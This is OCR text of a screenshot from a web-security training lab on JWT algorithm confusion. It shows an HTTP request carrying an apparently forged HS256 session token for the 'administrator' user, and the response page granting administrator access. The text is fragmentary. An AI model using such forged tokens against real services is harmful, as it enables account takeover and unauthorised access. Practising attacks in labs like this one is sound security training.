 Request
Pretty Raw Hex JSON Web Token \n
1 GET /my-account HTTP/1.1
2 Host:
0a91007903f161e7c09fb80700cc00dd.web-security-academy.net
3 Cookie: session=
eyJraWQiOiJiZGFmYzI4Yi0zZjhiLTQ3OGQtODg0Ny1kNDU2ZDIwZmYxYTA
iLCJhbGciOiJIUzI1NiJ9.eyJpc3MiOiJwb3J0c3dpZ2dlciIsInN1YiI6I
mFkbWluaXN0cmF0b3IiLCJleHAiOjE2NzIwNTk1MTV9.Lsznz1KIJz1v6Z-
RHov_kyHaErZEcyVGi6JhfQqvnL0
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/108.0.5359.125 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,image/apng,*/*;q=0.8,application/signed-ex
change;v=b3;q=0.9
8 Sec-Fetch-Site: same-origin
9 Sec-Fetch-Mode: navigate
10 Sec-Fetch-User: ?1
11 Sec-Fetch-Dest: document
12 Sec-Ch-Ua: "Not?A_Brand";v="8", "Chromium";v="108"
13 Sec-Ch-Ua-Mobile: ?0
14 Sec-Ch-Ua-Platform: "Linux"
15 Referer:
https://0a91007903f161e7c09fb80700cc00dd.web-security-acade
my.net/login
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18 Connection: close
19
20
Response
Pretty Raw Hex Render \n
JWT
authentication
bypass via
algorithm
confusion
LAB Not solved
Back to lab description
Home | Admin panel | My account | Log out
My Account
Your username is: administrator
Your email is: admin@normal-user.net
Email
Update email